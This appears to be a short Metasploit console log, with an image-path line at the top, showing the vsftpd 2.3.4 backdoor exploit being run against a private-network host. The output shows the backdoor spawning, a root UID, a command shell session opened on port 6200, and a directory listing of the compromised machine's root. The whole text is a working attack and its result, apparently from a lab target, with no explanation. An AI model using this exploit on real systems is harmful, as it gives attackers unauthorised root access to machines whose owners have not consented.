 msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.10:54437 -> 192.168.1.11:6200) at 2014-05-14 12:00:13 +0200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz